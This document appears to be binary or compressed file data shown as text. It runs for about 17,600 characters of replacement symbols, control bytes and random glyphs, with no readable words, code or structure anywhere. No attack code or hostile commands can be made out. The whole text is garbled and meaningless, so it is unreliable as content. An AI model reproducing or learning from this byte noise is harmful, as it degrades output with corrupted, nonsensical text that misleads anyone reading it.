����'8n�{��DRt����1@�6i�N`��S� ���܊������2a�深���p�yAu�}$�M�V��z�c@�H���tp������1\����~][^���ރ�ȡ#��,_�6�_��n�r8&����n;h�Br�BHAs�/~���K�O�1�����A�_5D\�r������~aظ�Mw�w�\I�+cI�Q�����`[7V@n��#_3L>�N���ym��O_0l�뺜����1�1��'!�y�a�C 6��G���1��BH�#
 
oo2 (��3,��OB���8��+0��iX|�w,�ub�G��z����|~�{O���A^���!�"�Z�������<P�s�p����w�|,��&��A��/��� ������������rPe%s�I�"" ʪ��o9�N�����Q߸�-�i�����%�܏�Ϙ���#����CkH����s�R�ÔH]?~��"h�1$�z��O� ��Ʊ�\o�G�º�7a݆M ��}�ޅ榦�Zȏ�}(�	!Ogg'Z[[PQQ+!EK� `ؑ�>硼�9��O��z�]�~o��&D�x��������oER�� ���$�=|���~�#Ϸ�-G�ij{+�qx3�r�C��zP_fC��s��{��ȹ�ww��!��?!��9f���,_C6��o����K��n�XRԈY �M Zv�;�Q .�By�5����_C ��� |/��I�uPx�,Nä2XҦN�'�H����� E��|_���H�9n��6��}?��q:�S�K~�K�X�bD��c���7(�	!���1��s�?!��H�p[s#p`�r�GT
���5�����NR�J��6y�m�>���I8'C�5Em���?5r"U����>�0^�c2�(m_����p�ކ@�M-ҷq�Z+��B��P�B���L�0rXw����BD9�7t8�������~�S)Nz+�A�ӷ�3�#`�S�cls���N������g��^�6����M�aѷ����u�P��<��R4\u�E8y����׮��2�&9�g�]������.|�7c��1����?���ݯa҄�9�*~o�PN粠��^�_w�L���`� ���F$v�&��w����1h�%4��b����=��sL�<�����Exz�� �����A"jn�2p�߷M�=����ԂP�6�uCJ�v:�kj@��ņ��b��ؽe#v�a���ֆ��@e� �3fA�R�8#��St�˭�֛�Յ��}�5��;�?o�R 0z!��I����O��gW�����2_��	�v����k�o�^twǣ�6mX��}�(��B���ؼq�o�誕+����'R�� ���ox�5xe�K�7��j�����x�;�c��� ���{B_�&�\#�`�-��^�n]���c�H�w1GD��Q �y�lw����w�v��=K~���hnn!����'��#-���R���n����T�x����y/+��r�hgW'�::C�'�2&O=���+1��(�� 8�?�n��F�ݻ�!f���}�׾��yZ�[s�f�"�/,^׏��J�f4域 7��mG������N%�3���I�5��a���F� �k�N���BH�C�O0jGX����Yx���M�׹ᡓ&O�="�_����6dT�SRZ�W׬v#��ş� ���{xi劜�mo�p~�����5r���^[���YR�]��y�_��.�^�*w&����K��t^y�1�����K��н']?��9ô��f,���Y��a����y~�xXܙAH�B�O)J�q�0��Xx�M �GQ|�b���&n�������N��;���s�rIlw<��Z����/�i#O2��g�G;E1+���0E��&�֤�`�ߔ����W^g4I�ۦTi�6|�����DGG���Azx���Y�� �8��m�Q:������B2B��|�-7��"�����.�W}훬��O<�����r���ػo?�;Ĵ�&��A '�F����͋לg��qDm�~5�W��j����g0b�A1��q�G.v��E|��l�����|�7Q���%w,v���'�(�	!���1�����Oa��V>�ˣYh��ܼ?e[��o�?�X��������jǌEݘq }���g���i�����xpw�؅��7��)�|Z�<���0BY�ӂ� �#����� c���/mL���\���اL:�h4k���0x�P+{v�ݻ�o�<�����.��_����Xk�e�	�Rt̽����;�u<E'��9�ܜ�-��&�;w>HߒK?c�a������[�+��{m|�??a�9�0 �n�:a���L124��za�H�X�ؿ��?A�(攡ǖ��;�3�~����R̘�;�-��z�	!E���,r���u(v�ڼ	o���yx���{�sI�����>���QS�aܡ�A�뮿۶���V<�g�Z�3Q MͭصkwbKR��_�[�H������S��>�}�f��i���]�>�{�u���g��z6ɀ#Ҥ��w�o�,����OG�WRP�B�����<�;K��7&* �o�R�!�
��������z���
4�߇\C���a���0x�P7�x��a(--E����1s�	8d�0�߻�7��Flu~/�o �����)Ȓ����Sd��p��+�1�k��A!���T�@�o��z����1�0(��3�h*�����ܔL�"Oe���A�H�ƟUfL���B�a����q�ݸ��n�Ř��狓E��o��9i2�<j2H߰���Le�ѣp�o��vڅA�8?m���yީ���um�h�0m���������7^ݾ���>�E?�^����f�?�ӭ���p�_|~�����B���-|���v�'� F�[W��.!$�^gcM��ip��"�yڱ3P��Э��6�/{<�o��];���ݳ���
�?�+�}��w���AzO���n!Li�� GW��e+j��\C@r�K&^z��l/{�U�vе�vA���H�[�j)"?m����w��R¼��h��hÆņ�o�Dn -�'\L:y�4�w�3u����ܢ~�W��ןṀ���G�GpܴAYP�#R�0��5�+-7��ag� �bg�iDu�`��������J6�����n�҇D!����UU�r�ĉ�v!����Ua޹��'�銊��vd���ד|ܱǤp�����+𧄾'=喒o
m���]O��Y
ܗīm��Dha�ɐa�k��8u������0Ј����!|t��[x�\"Em��ǜ�_ �C<{�yXg�B�O
�BH���Ywɥ����<�iQY>��a�V|�#B1��҂���W�"�w�|,��&��q��b�cLB*먂��q�?mJ=�X֭���M7�'��"��@�ƙXOKO���]Cޖ�J)@h��j���CY	�p�5� ��~"��o��&)N(�	!���=����B�K~~{�B�xo޿�ʪ��cѷ�M�w�W��m��'�]�]9!�7lz�*�ԓߛأ�Ry�˧]�7��v��u�����q[-ve;hL��m���k"<�o��B��/<�$3Κ��)��"��'�"@x��M��q��s��S��>���!3�P>�H������H�Փŋ����c*���u��P��w��ݵ�� ��0}�<>ߨ���w�sb=�ء�@@_#>��9ӧF\ !��O�y*��5����) /��=p����@k+H���Ęq��_�2��A=b�\0*=��ko��cm+��~xэ�6�� ��4}�c��Y>c�{��N����V��c�~j����o܎lq���qgo��)�V��<|�b�`D.?C�	1C�?!��@TTnl�GUM��g:�v�l�q�Z,"��i�߆M֣���wtuv�E���Iww7��(H���L�\W�N:)�S�����>�.,_W� H/�87P�{���J)�|K
�׍�N��o�DOۏ�{V�������>��sv�n��"}����R��JB|��'���)�]�$j�� ��LV������y�I����=�v����(����<MX��V���|!� �NK"��\K)����~���y����ͽWǧ�'y�)�׍Gg�Ф^$��|�ܳQUY�E���#�����q�9sNԝ����Br���̩���xz��>���ع};v��^�l����{ݰ`�\?��(�g�c>>s���7��a�7���
X7mC��)B }�9��L�K��oo���˰�?E��9�D�����O���-|���m���KBz�t!9��'G���1��6� K~��q�Y�N����}}����i�~���=�B������&OŜ��Sֱ�_���ՅX��\�?腫N��ĭ�/%>Fo��ު��W��y�� &����~�t����П����y�}6xq��1��a�#�p�a�ߡ��XRD�EH���'��g�?��R8�����D�n�x_���{�0�����ˮX ��tuu#���y�U� �~)g�(���K�o���Ow<l���B\/%�@��t̻N�Q|�D��2���hጓY�������S��=��OQ,��<��p���8�#�Y��;�\I1�?�e�^���n;�|V��N{�;O���_�n��98f�>�/]�۝����٬����E�5VŸ��R,�t�i�ϫ��)��u�\;�!�o��ח�|~�,���ֽ�b�s#��iQ�T�쫬 ����y��|���S�<f��V�}���s}�:��g�~�V���%���c��9���������mm�w��{e�[`N�i�:�|r��;�����#&8?�i��c���β!e��x�e�p�{�#�M�Z"m��0�Vw\w-��N��!Rd����O+�����Y�z\>�7Q
��C����W�n���v4۶`�_���'8�����;c]��
�۳�mm(Tįny0mb#���͜��Z�*@�G(�	!9���;cj	V_�����"���9w�tʩ���/@Uuu��?І���b�/~�77m�[�pH�#��=����� f����S���W3@s��E?it�]҈�������<�Ҷ6�_�^���X�7�`�#'��'������7��@#����u,��&ԝ���_1�B'����T[��i�zC�	H(�	!9�m�Z7�����+����@YYiڱ�G��@��4�>b�Ś�Cp�~2�T��`�!ð��Pf���;�sW��F��։� �ok��x�u^u�8�c�}b�6y��7
X�~9JB�V'�M��1z�z�8d��<�w�?bf��a�u(D�M��%��N��Qg�j�A��B2����Ԏ�0�0`�X�mt�����]H�"��M��=�TUU1�?�g�qhnjr� ������b����j|K����ew�O?�}����o��;�K��ׇ䧯���'�{�J�Qw�FY�]GWg���u˻��T�S�(��r��舛�/S�~�N�.����F<<?-���n��R�}�|�;w>Hv9�y�ẕY������C��W��F0���"[WC@��4�[m/�W\Oڟr}i(��)��d�P�S�D4i
a�%��n��B@�Q�-|�QL>�b��\���ӌfa���s�?&��I���k��2�xlwDSee%������@�}nd�Y�K�	�i�(�4Q�{1�	�}u\A�BOK��#"��>����u���_���a����G�J-L�"�~<�_���C��3'$��'��4�"�9�]�cd��4 2555�8�hw]����O �]Dͅ��6��|w�K/���	�1�O��^p@+<u���Q��i`���N�'����ۊ�=ũn��苮 ��`�O�g&�B�{�\{��Ng�:::��܌��j�
ׯó˟t �Č)=?��r����,�GH>@�O�������p���W���G��w������c������Mhߑ���oY��.����gp�\PO{L�/,^���#���WdOs	�ǈ��B���S!VX�m�􄞨��h����ٕ���;�u뻮Q1W���/��4��-,!$?��'���[������nlz� ����oF�T��zpH~0hP%����q�/~�'��ɣ���=����0"�6�g|� 2�N�9 ���6�j�P#tF?��Hb6~|�>��^~?��o����x��ո��\?_=�������}B
�BH�P]ia�TӧƜu`�z �Æcذa2tXrߜ�>�NG�A���x��5��:�59夐7�v�FDk���3N=hz�ۡ纶�|��@ʸ�>/uF�0Q������	㱿����w�BWW'r��m[��x����#���"����bX?!�?!$�) ;l\���ƃ	��ߋ�u6N9�t2 �E��*�&Qdh4��-8������ݧ��1�@NcD��S�k3\����A,�c1r1-��	)<(�	!yIup�����݌ �aN��!̙��c�b��q �Ŭ��%���۟��l�k�^lz�->�P7�<�ݔ��V�F���	���u�ݺ��� _��{5�`J���MsP�I39��u-6nX�\DD�}��qiP]BHB�O�KD
�Y�Xn��Θ�� ����s+zG�x���Y'`޹�.GM��h�$k����x}�[8t���7��U�O��F^g��NUs�1@�N� �k���!d[��0F	�����O�H���~B
�BH^s�EQ|��S r�ю�_�ǿ�9�eee ��GNDŠA�ϭx/���Ϙ�ѣF���)�4V�K��do�u��}�2t�_1 �c�L��멇!��5`�) 9ʵ�+qk�B
�BH����PZZ����b��v��j�]�_R¯2ptw���)�J�����m��)/>�_Á�XZ�}�x��4��i���-���x�	V� L}+�	���IG��_�w��G44��@��܄[�����~�,��,:?#�x�A)��F�{����@;��NC@_S7�'g_x�ǎ;�a�$�؎����׀��}>��K��o�܏Nܫ5�k.�;ߘ�o��$��v��f���v-�uz�W;��yg���[���ԄG��{�,Lſ�?��������A� ��51��Y�P��5��p���OHސ��lK���9�V"�c~�R�u&��/��`i�r_��9��2��7�W�0D�C?"D����A�OH1B�O)8ƍ�pʬ��z��|��-U�51r$��iɜ�1cA�J4��Q���Ҍ֖d��>lN}b[g7Ԋh�P _;���^�/���kk�ߗ֓)AAL���4��D&��߈�~g�a�?!E�?!��8��r�Sf��� �����#�ħ.�C�!&�Ѩ+��9 �5"�8�}�4�|�~@����y��N ۆ����{9���!н� ���ލ� �<�HB@.!B�/�!����'�4��)�]t���>� �]� �d������	K~�K�X��`҅�G�=�Ft^o�
x��Ձ���v�X���
��h�����x��t�yI��C���o+u�?!�8��'�<��(��x��ƺ�|��b_f�l��|%SAc�������ħ}�����6o�t�M���H7�X�>C�gK����!$�P�B
�S#��|%��V��( z�Iq����7����!�Ӣt���h c>�O4AJ{]h�j�[�O36uۻ�E�3!�d��A)f�'�G�T�b{������G��5�'B�K��Ҿ>���b��<���H�Fʀ���N����S7���
r�[�WC�>l�}_|�w����![���o��g#��]5�j 8sN�h��!=��O)JN>>�=M6��X��Fk
�9sOGuM���F0x�Rt������C
YO�wOxэ�w�;�Fh��.z�`<E�(�^�E��c�Bv��b�uu�X�w"�B(�	!E�/�b����/О.��fa&�^p�%�9�y����~�=��umYث��l}��)/^��v����h�`bi[�m�E5���Gn�#�;;;Q,��;z�	!�BH�R=�B�G��Ͼd��_�'hܡ�q����?p�2��WS3�Ox���*�3�i�	�Lf0�H\��W�T�����<r��_�x2�B�BH��ė�Ֆ[�9�Ȇ���u1�uc�bƬ��!C��ؙǣ��74!�	).԰z 5�^FSO�_�I$kΕ������P���⃪ȶ�1Hm�V��6`���u?ҟԎt�ۦX��!��P�B�I�~.��(���!��p!]X�퓗.�� ?�
꺾�pw�HO;Ǆ�ܔ��u�E>&�J7����52"��@���Sz��!D�OBQ��~[��ް���7�V:�(�w�׮s��OH�ė�lk�&Q��3)2�:0�$����vY�Qim2%����Z��*BH
���!Y�y^a���g�]%���pB����TCZ(|�߼ND��j�V��A��M:CJZ �y���p������\���3������o܎l��v ђR����H�?�H4l�採?�a�'�(�c�B|� �-,u�O�Ȟf(�jx�|ܒ6�L��Rw��[�q ����{���So8�������U�7�~�^뮑�=��#����bƱG#����hin�@3��Y��W`PE�aϠ�'���c�BBR]�v]I�0 !$NہXr�b�Z�<���]�k����5E��� -�^w��t`EB�o�''�rQ/u��?m������%cAڶj|�2x�CZZZp��k��'�@3��C1��'aPe�W��O�{�Bt�	�BBR]i�� D4@$K���"B��~�y�oۊ�گ	�����m�yi�$Q+D��/o+��tak�ƒ2V�#c�@z�Cba��~��fP���٧���^};1�T�C��@0zD�{�Bt�4H!u���J-�u� � �ॕ+��s�SQ��^U$��
{[�ZÁ*�M}����+���Y$u|��N�_X�6RSB!M���!���G����N��{�ta�r{����5ױB�a�a��Θ��ϸ��U<b���^eH��>�����Oܴ�S�hO1�OBɐ!�-�K�OH. *��N�O�N��m�X,Я[[�:#�r���׏i�;�>����L�C4�< �����𡉴����3�'���}��,Q��� �d����ǠA��U��)��z�M�,�?�_�h�ԁ��m�Q�"(= S�>d{��ڶ�M�����QBH��B�5O>�(��駐-&O<>�4*/�7�^o9G��O�J�z[�do0
hE��ZAb8lHt��u��jx�Yw��G��O��I���w��w�b�u��BB��B�3�X�;G5!���kV9�����G����&���<�#�؞�d��"P��_�<�j�R;��K�7���J��mo�*�� ��?8Ua��0����MMh�߆l0�a����A���jaH!$�B�3Z[Z�坷h  9���{�s�vdWO�"\�)�4��QoeX$/��O*�m�r�ĸ����$�;���i�]ޯ9�;��ԟ�>[Q S%�?��^|�ܳ�.��8��砷����J��8O	?-!$�X�������ϝ����'�#�B��3Y�O��B�ZVp�1w8���0<x��}/�f�!\?͠ �|[ӿ]d�I�<��?��%�Fgg'��䣏��q��B
�B�3vno�S�GKK)z��胪��W��-snh{̧�5���� ���Co<�F����cԞ�;���Y@6U[�aÇ�B
�#�BH��oۊ���E�I�F��m�K W��|Q[�ZV��U��@'��!�B�4�9�������w�W\���5�><BHfP�B!$��m[�Ѱm��h�47�G������iS���$�e��]�vM�! ���kk���t�ތA׷�Ki�3��Ɩ{^�|��8��(�<����9��BI�~�V<�ϥX��
�ݳ��E��������~0�Ӕ��EW
���j{Y3����mn��+� a�8�i:t�t��C�/>��f���p�QD� �����'��^r�WK�gc�\~1>x�ٸ��_!��a��Fu��5�ɠ�v+�K���K����}E�F�#��^{�_3y]�E�5B\+T;K2:@9��I�˹��n����)���[��ی������+(�	!���map5�FK�~�h!��j��X��}M9��;,ú�möN4��~�9��� �#�-�1����{��2𴧥�Ч�K{_�~6S��\�q<������7P,to�vw�Y[N>>��S2�B��?!���Ck�_��1!�Z[)�If���(.L"�/L�ԏ�.{����/�]�~�u]?�1%��~���٧:2<_[@9�x�"��3�q�ݲ�h�l�=��?��9�w�?��B�B!�@il��׿t���������_/C���!5�1�<���[]?�1���<��O	�7���	$�L�u�p=�����빛��|�_���"�Vz[c�@]��_�	|d�'���磿��ݍ?�~���zyC�iF)(�	!$�iضK�� �v:�kj@���W���zGXtv����M���[���t��~Z�A+0��
ia�>H8��H�����6�b��1uWP��k���$���BʹVp� `�ƒ}�~�M��;0�-������or�kGZ�7��ch�	�a��!䠡�'��<f���r��)�	{�ox���%|q>��z�]Ґ��UR��	��vb8��S�6v��tc��ЌIn�c4���Dm���H�ܢ��	�������[V&�gL������tĿ�wW�OJ��N��QB!A��)ZYa��-�UFH������[���w3�����O��-(���p�I�q��f�)�Q^.ʠ{!�D�:`ƺP�Ķ{Hn��G�O5 h�릢|�4���=��lg2*E�f��c�mv7����������G�!��	��ry����o��ʮ�_��c�4e*f�:�0��bhضk^|�����Ď��}�8M__P߸��ݝ*n[�v:�3�=��������iB4�2����E��l�HcP)y���7��ҧ�A�ARD@D�?ٶ���CawnG�[_M�N�.�t�S,��'�����B��Ό��_�Ձlr��7�����J��/>�n��� =�]��]"��~�#��AE�|E�.@�F��/M(��Y�'�g|�<z/�@�i���)�j
B��Z�}���D@�@�T�ӱ�5e}_Y/���s��6!!����c:!�o�
!���,�ֵ��_��hl(NDd�K�^���}�}勨=z�$�ua�#B���!t^|
Aa�0�O�^����3
�"^�O��M?ƈ����w[��y;0�o�l�����[t�����BHQA�O!Bs�~�Z�<&M>�����m[�B�c����<~[��p�M��BsK+&M8<q�����W���t�.�gB�*��������2޴�	(�����#�Վ��c�a�˯!;Xq�z���`�N׃��ܹB�����1#��wj�x!��9��R lܰ.���3g� �_,��Xr�b���߻�MX��+��j8?�*B}<�ZϾ	Kӷ�4����z��i�Kc�#��>���l�r�@������Ͽ�P�v��c���ƾ��w v;��#�#�N�@�\X����kin�?]��@!}�?!���]W�G�������_��=�~s3>v�� ������/������
��Z���ذ����_�?>~W����iׅ��ڛ�3]S�3�]���#H�@��7�Y.]3���K;��X�z���ɠ�-��-���n���e���t���yk��#��8�Q'�N�l��D�K΋:�BH�@�O!}����^��� ��-v�؎��4$r��mê�G�#�E�:�{v�؉U�]��9��vg�c%D�t\�zo$ȣ�ϳ���kr�m?���X�����
@8ю��P��p�^:�A�iܾ/���N�4m��^!���#�cίU�����������"�@G����ӧD��B�/(�	!��x�70|�H�����Ob��ux�����[��@[�Y{{��{� �y�j(�T0��0G��e�ϳ5i)��s|s��3f��~��M���Md���e���3�c��:ۀ�@e/>K�����%��_��*����6;��͹�Ϋ���_�#9!���'!���p�{#x�ڳ;�����/��*Ԏ2p�0���6��]�Fc�6w_��-صs'���{�æ���O���HPx��#e�O�z�7^�ǂ>\^���Z@�xt���5w_G�T�&��n����R��8�����ݞز��ˇ Ѳ��s�����@�y)uz�t^k`GZC@+�Xl����\�����e/�R�P�BHQ7����D��+�����҇�q�NČ�'�n�8���ɹ��b��hii���?�WV��]V��-�p�I����Q���W�y�:��"{��p|����-M���dؼ� �������;��W۪�M�N���֏-T��� Rpz�p��ĺ�b~ؑ�'�P�ݛ�I��G�nؿ(�gE�_��_�c�9�-~�ܢ��!�4Vǚi��!��>�«;Ѱ3w>Z����K���K�� }�� ���[��N%�'>,~�r���?�"���~����a�C�s������]�x��?!elգ㋉nG��~#��B,9�<����NG�7:����z�^�x���*:J�gBH�@�?!�8MMMn
������Y'�<�~�4�R^�>����4�q�B�Mt����h����Ӆ�#
4�)Q���ڄy���g��1��oum�11+����S'B�q#@J���v�t:���/�~<�����[�Ҷ��)9�i ��-����Ԏp�[-g�ￗ0i�T7���.^�����;��!��~����֣��L�AB��	O��E��O;��^�ON!���(�u����2��ּ�}���D�x|+���O��Ͼ0 � b]���� Jܟ���o;F 1W��-�߭l+
+u޳� 茧��x?wB9x(�	!���ma)y*��Յ\��[n�}�ލ?��q���I��~�-�c1H��{�>�ܵ[s���o�!����o���� v�C��)���K{@Ӈ)���j�^��g���m��h�j�M�ā��%+uUW����Ov~������#�!��sZ��-�8���n� h ���RD475�7������.�bH��xu�Kx��7�g�.wߪ�σ"��=�a��gc҄#|Z��s��:���so]C'�}�.5 ��'��<���o���B�����W]U�O�.V�z/��2���`4���R
�����s��ʹ���`���]꼖9[���r ��؜Z��ҞH��X��R�G!@�O!E�_��?MnS�����W<�g���7n )<DA�%�އ��Q	��J���}�h�	A(���͗��w`�>%��&1N�x��P��<�v�X6C|�kUU>}��\�vſ 1.[ZO���C�?�~qU��W�G"���v�Y���U�8�9���_%� `�B��|29m��D�$�O# !$����uJ�Y�r����ӏ¹��>v���4y*��{��^X��=Rd�����'<�)��
�2���!t�l�М- ��K�"�y�]N�WI��~{���-���o�d�4�z�h�\� u<�""��?�6���G�z,�Z����Kjp��#�c��x3���	!��B�G��� ���lx�U�����#1s�	;#�(&��~�oAC�6wߚ�V�R���s/���|�À1��C�񆟷H5 
��ۦ��Im��_ߦ�L�U��vA�۞=1���zTV��C� �^dj(ѽw/���vv$�n[�m�1�ԶvO�Ѕw�c�Z Օ���F)�
@	�?!��#������i�~���"�
[�ww�}��/�7˟]�M��J�AQ��@]�@XϾ������wшgFa*��r.�/fM�L]�� a�M"u K��uF������(����w�ĽG�"� P�ms�{��?��,=g׍���g�s�����B�Xk��S�B��\���3>|��������iw�څǗ��ߺ��=
���g�#	!��YW�"��Êڰ}'��A��3j�}K�,���8l,��~�6C��wƩX��+38#���|u~�hhl��6�W�} o�]��p�yQ\:�4Bt��O!�L�Hg͉��chnE��X����(+)M��9�����*K��GsK^]���Q]3���h;p mm��\���K{3�=�5�y�m/�Z�����k���W��	���F����/(��eOίkc��blT�(~��7�"��N'��A5�=%�2��M�؎���]/w����p�Q*�A!����̘j9K	�ub����ƈ|x��,;3g��\eѷ��=F���'L���z��ޘ�⿹��~���[w�(�N@� HQ>��i�6��a� ���k�y��su"V't������%&ヷ�E<�t��U[��ӱz?��2�YZuz�3��Y,��X�p��#�:�?W*��lB�O!D������[���+P�xw=f�:o�	��'?�	O��	twv���u>?�ҒR��F����ĒZ��q�V��3�q�_ �0x��U�c�qm:�ҏ-Wb�ϗS
� C��aV�)��i�LF����b|���fH9�,���f��˫?[y��n2r:��q���g��5�6��n�8���#h �X��'����"nѹ�^�����MM�d��)��%�%�x4jǌC�ر8�����e�B<?6�o��u�ߺ�]�WO!_�375�C�,�����Y^^�&��g�9��c��KYd���=z$��>�a�&��j&϶�?.��ú�lM_ޮH!�����/�yS_R?�Y S�Ԯ�E��W?I,ͺ߽�R�'��g�7�\����(M7����+��u�#��� )(�	!d��z���Z���;�\]�}ŠA8iΩ�{�Y}$���?���k<��l���ႋ.��4�aÇ;���������s+������h�Z>�A�Pg�׵M�D����5����4�@�(�z���Sߏ��~��1�x���4@o����	=�rD�MKi����B�S#��m���m]na�BE�z?�ԓx����n��L�-.h���X�sY�'�X��_�*�ttJ\��)}��wދ���G.�iرk7��ļ�~�\��T�i�O��O��|�*6M��g\ɮ�S
��Ib>}i	�n�=GO��.����� +�=cIEw?t5z����]6�Û[�e+⟭�8폮�4 ���_8!�0"�r�T�}���v ������贄�/���+�?|�(�9�ݞ1��7�djG�>�<e�[G`ㆵY����.�z�a���i�۶%A/�J�>���v�y~�}�T5: �s�!C0����a��+��[���~�����-jZ����u=Q���B����8Y1\}#��U(�����p���y���Ť�Gc��`��a���>�pw� �xõ^}�y��#�}B������%2�)��o ��?=�:�Üe<�����
)�9�?�ɶ|�_4�.� ;48F��o�PFj�F),(�	!$KLo��J��G������Y��{��.�����v��ʯ~�^X�����-�ZZ����b������JGL����ض֓��Cu��x�y�����6����$�yԳ+�S	sO�v���	���&���,	�[m|�1NO:�B��11�� ���'��,!*.���^�1iwߤ��"�^̶ 3sv���K&M����M��[����0ӭ�/[�0BM��|}o�O +"4tN�.���V�'�8a��/r[ƔE҆�B��~�'���/hn֬���#��]��CmԎ F��ri�����'��,�=��7�S H�q��`޹�D"DDHu.��1x�[K#����:��n<!�H��Vvz���&����S[�86��1�����>~��!�c��x1��+c��Ǣ��(�?!y�?!�d�a�-t���{�3�d��_u���}S�"��i	���}lܰ�C�-7a�I1��δ_�M��3�&�εz��������VJW���ɹ��,|w�6��Oü3OŐ�娟�F�2��ZcSn����X�>�Nr���:�� �����e�ˁ�A��1�;m��[8�N 13�n���m%��׎��!�a��쾇�~�^0M-��o܎:m=�8!�h�Y�'�`<�������y��TǾz��>�����srO��ܽ6nv�:ÌK��y==�#�"�����@�N��#&q�:JbPPY���B��iӱf�0	!$G���n�x�vC,	1�݉��NpG�(4r���ӏ�}�{԰nͣ�у&� �B��V�OnDK_��o�;��O ���۟9���H��=���z���۱��W�c�n�:�0g��ϜG"!� �R	!$�8vr�#lq�����X��F�b��I�q�{߇#�������[����WxiY9��FG{;���wW��3��VEu�j��&i�_;F)� ���~=[�/M��a"t�j����2���՟_����,��2	M��y!����_ ���E�B���܅�Br��ƈi�,2�Fgw;-7��%�����BUe��}��Ix�)���3O
�1c�aGc�ܼ9��킼�:Q������s���B�=�ĸ�Z�|�9�7T�9!}��p�\3 x����x��K����^�?l,�o�s+^B���*o�k�9Q���Q����\��Br�Cy���?��(>w~s/� )�1;�B�w��P�|���C���8�\��8OnX>��8�}���l�A@kaH�7\�]���]_�ھ�sܷm&��By�)��}�Aiݧ�̞y,J"Q��OC>q����n�	���Q>� Br�B�q���<�RO���Be��7'׫��`��@�˭?�Nz��x����#~Y�mlc��>|�7x�]�/}ŵj0��H+���g馨��(��ɘ�+QO:o�jP�x+��&-bB���#�6�����;~�:��'�� ������uJͭ���m�  555����o޹灤R7f������	�����F׈�XӉaՋ����)'E��<u�5�x�MuS���f욺)Q�z���A��r:;;�����᷃~����!�H�g�4�a��N�e�vD�Z2)@" ���|�~[)H�s�5q��'R�Jݘ��}9y�������6Eۤ)wͺ��ח��P��aB潾B-˸��n@���#�{��]�X�<�y�xd;`[��٧��l�S4�{V zy��1\xu'V��њ�\��B�#.9�'��Ϗv�$w"v�9�S�M�2$�	�Q����˥�B����Q�m���ޯ� �S�=��}'���}3���^�{�[����0ET������xm���*ร#8����!��?!�������.�9��\�v�8\v��B��=�.5��������i��m�k(�vϽ�<m��~�N��t��X�1���#�=�ڙr��G"�1����<�|W��;�͈C,�B��?!��)"���b��W�΅%���/�ȣ&����)t�Μ���5-��h�ŵ�m�+�����^K�/��A�z�ZÇƀ�SZXUaz���5?W�f��d�r�x�߼�˭�46B��?!��1�[�T QPD�����q��#p���P^^��1�s����S>��r���#��v�������U�����P[���2�͛�p&�ܴmh��J���;)lh�Z��6�S������������B
�v��8����F8(�	!$�N�����u1��dذ�~�,\x�gQS3��yߜSq���'�_[����Ԉ?��,�}i]�����P����z���G�z�������U}�������`��HH"�,��B�P+	��� ���-|AZ�-Ԓ�o�P+>,T��G��m�Q*>���?��5��D��U`��lH�h�Av��o�����sϙ��{�3�����޹sg�νww��|�L���dj���뙪8b��_�W9[Rc�����̙���&#�@��]\�G�8=��V��� ���3C���:��w?(h��?B��{$/���z�c�"�^�Z¢���.�8Y�H���x�ef��֑�hp~ϸi��,�3`{�~�F�-w���އ8 h&�? � uN�e�WsU�,��PP���7م�>~������N�3}��8S4�u��O[W�<Iˊ�C��-c��'�����ָ�d�/�<��o�~9p���:B�Ojh�H��'^~����) j��*��x�@�� ЂT9�M׍�����'aƌr�'>)��,��z�&�b?g^b�	YB��=�i�^�p��M^�����u�Ӽ�z���i��=�����:��2|^�F������i5h��&:�@���ũ����R5p:����-�4��7tvt��L���&�|�zZ*�̅�C����3�q��k��x3�=P�)�����O����~EV]���#��3�Oj$�1�b_���t��?}^�{�Ey������MZك�G�K��� 4� ڀ:@������?z����ڤ�i��o<Az�yGŴ���N�[�z��]��#���_��9_�=��d����efK���=�`ME��d�B��9���N��`l��u�?[���k��O�s9����{�}�tj��~Zu�������%{��o�O^��dp|Z+P � 4� �HO��� ����?}u$�#�NTO2%�����#p��g?ݝc�O;�6�H����	���قx-�^��y�kXV���,�	δM�*��[�4��e��uLP ���o]���|m��7�$۞�V�) @c���u��_\���s��<2Z��O�Ο�N5�-��C�t�u�,jWY�m�'ӥ�R�pչ��e��ϝ�{�멘?M�5$='ޣ_���e}��ޝ�����������}���M�}�Ry��C�:��կ��i� 4� ژ��@���ˣ?�{r���^�������������)��Ef͞-G�a� ��z|[���ߔ���s�M I=��%���#�԰����I�qۿ���n��1�}��O�p�{-��?�i �'�o����3O���%��|U�,:�o��m� �~� �q����_�X��������?�W*�p���s?(-p������dϾl�4����q*��V	���F�,�!"���m���W;$I��I#�Y+�����~g��n�s��r��V���!Y��$�����& @�7��{/,�yg{rh��qU��i�C�h���O~�fyj�qGZ��4������I�9�0�7�4>$@8~[b۞vZC��I�ʧ��v^��҈z������B���]�M�M���zϻ/�&?��3ac@�m�V�o :��0y� @��n�ㅍ &}�}ٷ�\5-��>6,����������}7l�OR��R�?��2��l�	��b�Wk�H�ߴ����F�Gܓ�U	Q���<�~|?��)l�z I�\h�?���?�j�p�a__Ϝ�f?��l�ۿ�t�}���?��ܭ~�ҿ��N ��� ���Wv����yp�/���!�ù�_ �u�����.A񍌌�/~�3ɗW��8,�y��������e������g#����:�>�e?�{��C��5%��$^����&�
�?���I$��촆O�����G��<"���]RT]3�) @� �2s��2w��2m�t�'*{�=f3֫����փ��a��2,Ar����U�$�Пԕ/I+���`����7In��aHjTI��H�����v?��[h�"�6���-��O<����@�(:`pw� @q�| h)ӦM��nJ�[�޽����,n0u����m��b��*\J����gY��1�<�e���e��^�4���M�;6>��cg��G�|��I
 6[t#S��m�}FS����KOw�ܱ��g?������e)���_�됣����h�Z=�  �I�����G�w����L��vl�� /)�x��3T&T�ӳ,G,��^�a=��5=ϗ���T�^�tw!�I�T���]�րb[���<���+��yy��wɉo:^���#��h� \C�?  pʾ����O�&O>�]����Ӄ��ic�� �9O9_���v��<O�+$a�R�|�4Kyy�N��<���L�����y���hOnR�B�ߪ�7,6���'��|���|�~��wɯ��+{�����'�;wI<�\YJ%�/�� �  g�����/����a����!��:F��eW=�e>�C%1��/7Jjd�r��i�����ì�Ϊk�'��uğ�Ը���vE<Iбb���ח�j}���S-�S��~⩧�o����W�u�mj<Wu�?��jC�  p����3�����]��w�V��x�jJ�e���gYH�V�Գ܈�;/�1?*�6�6[�7��Ի�s��L��T��fo�/#�}��[�#�ύ}o����3��U��GY޿jH��em����  r��s��������,��Rro	�i��U=��g�ׯo|~�e�{��2������4�,�Λo����[�BƗ��z�ͽ�U�]�O�3iz����[>|CxO�
